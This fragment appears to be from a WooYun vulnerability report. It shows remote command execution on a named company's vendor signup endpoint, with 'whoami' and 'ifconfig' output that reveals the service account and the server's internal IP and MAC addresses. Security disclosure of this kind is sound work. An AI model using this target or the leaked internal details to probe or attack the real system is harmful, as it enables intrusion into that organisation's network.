 命令: ifconfig ∴执行命令
http://vendor.wanda.cn/signup/index.action>whoami
appuser
http://vendor.wanda.cn/signup/index.action>ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:9B:08:FF
inet addr:10.199.81.11 Bcast:10.199.81.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe9b:8ff/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:235030149 errors:0 dropped:0 overruns:0 frame:0
TX packets:43530970 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15948470266 (14.8 GiB) TX bytes:12781810092 (11.9 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:6260667 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org